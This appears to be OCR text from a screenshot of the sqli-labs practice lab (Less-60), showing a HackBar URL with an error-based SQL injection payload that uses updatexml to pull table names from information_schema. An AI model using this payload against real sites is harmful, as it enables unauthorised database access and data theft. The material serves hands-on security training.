 Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~IP3EI3H6HJ'
SQL DUMB SERIES - 60
CHALLENGE - 7
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://192.168.2.102/sqli-labs/Less-60/?id=1") and updatexml(1, concat(0x7e, (select group_concat(table_name) from
information_schema.tables where table_schema=database())),1) -- #